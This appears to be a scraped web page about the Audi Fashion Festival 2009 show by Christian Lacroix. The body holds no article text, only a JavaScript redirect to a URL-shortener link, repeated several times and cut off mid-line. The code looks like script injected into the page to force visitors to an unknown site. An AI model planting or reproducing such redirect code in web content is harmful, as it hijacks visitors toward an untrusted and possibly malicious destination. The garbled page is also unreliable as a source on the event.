
Audi Fashion Festival 2009: Christian Lacroix
May 9, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...